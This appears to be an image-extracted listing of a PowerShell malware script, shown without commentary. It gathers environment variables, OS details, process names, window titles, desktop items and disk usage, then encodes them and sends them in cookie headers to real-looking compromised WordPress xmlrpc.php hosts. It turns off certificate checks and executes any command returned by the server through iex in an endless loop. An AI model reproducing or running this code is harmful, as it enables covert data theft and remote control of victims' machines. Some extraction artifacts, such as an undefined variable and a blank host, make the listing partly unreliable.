 1 function ConnectToUrl($url)
2 {
3 $malwareID="2D76F37356"
4
5 function ConvertMemoryStream($input2)
6 {
7 $MemoryStream = [System.IO.MemoryStream]::new()
8 $CompressMemoryStream = [System.IO.StreamWriter]::new((New-Object System.IO.Compression.GZipStream($MemoryStream,[System.IO.
Compression.CompressionMode]::Compress)))
9 $CompressMemoryStream.Write([String]::Join("|!",$input2))
0 $CompressMemoryStream.Close()
1 [System.Convert]::ToBase64String($MemoryStream.ToArray())
2 }
3
4 $PathVars = ConvertMemoryStream((dir env:|where{$_.value.Length -lt 100}|%{($_.name+"^"+$_.value)})+("OSWMI^"
+(Get-WmiObject Win32_OperatingSystem).caption))
5 $Processinfo = ConvertMemoryStream(gps|select name -unique|%{$_.name})
6 $CurrentWindowTitles = ConvertMemoryStream(gps|where{$_.mainwindowtitle}|%{$_.name+"^"+$_.mainwindowtitle})
7 $DesktopItems = ConvertMemoryStream(((new-object -com shell.application).Namespace(0)).Items()|%{if($_.IsLink){"0"+$_.Name}
elseif($_.IsFolder){"1"+$_.Name}elseif($_.IsFileSystem){"2"+[IO.Path]::GetFileName($_.Path)}else{"3"+$_.Name}})
8 $FreeDiskSpace = ConvertMemoryStream(gdr|where{$_.free -gt 50000}|%{$_.name+"^"+$_.used})
9 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
0 [Net.ServicePointManager]::ServerCertificateValidationCallback ={$true}
1 $WebRequest=[System.Net.WebRequest]::Create($url)
2 $WebRequest.UserAgent="Mozilla/5.0 (Windows NT 10.0 Win64 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36"
3 $WebRequest.KeepAlive=0
4 $WebRequest.Headers.Add("Cookie: $malwareID=$OSinfo
5 $malwareID`1=$Processinfo
6 $malwareID`2=$CurrentWindowTitles
7 $malwareID`3=$DesktopItems
8 $malwareID`4=$FreeDiskSpace")
9 $ReadC2Response=new-object System.IO.StreamReader $WebRequest.GetResponse().GetResponseStream()
0 $ResponseArgCount=($ReadC2Response.ReadToEnd()) -split $malwareID
1 if($ResponseArgCount.Count -eq 3)
2 {
3 iex($ResponseArgCount[1] -replace "^","")
4 }
5 }
6
7 while(1){try{ConnectToUrl(@("https://buteramarket.com/xmlrpc.php","https://gpsradler.de/xmlrpc.php","https://mocongty.net/xmlrpc.php",
"https://karamova.ru/xmlrpc.php","https:// /xmlrpc.php","http://cristinafrey.photography/xmlrpc.php","http://curriculos.
tguanabara.com.br/xmlrpc.php","https://narukdee.com/xmlrpc.php","https://rkt.ir/xmlrpc.php","https://gladbladet.no/xmlrpc.php") |
Get-Random)}catch{}
8 sleep -s 20}
9